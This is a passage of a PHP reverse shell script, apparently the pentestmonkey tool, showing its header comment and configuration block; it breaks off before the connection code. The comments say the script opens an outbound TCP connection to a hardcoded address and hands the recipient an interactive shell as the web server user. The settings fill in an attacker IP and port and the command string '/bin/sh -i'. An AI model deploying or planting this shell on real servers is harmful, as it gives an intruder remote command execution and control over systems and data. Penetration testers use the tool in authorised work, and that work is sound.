 Press F10 to toggle Full Screen editing.
32 // Description
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.9.1.171';  // CHANGE THIS
50 $port = 1337;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //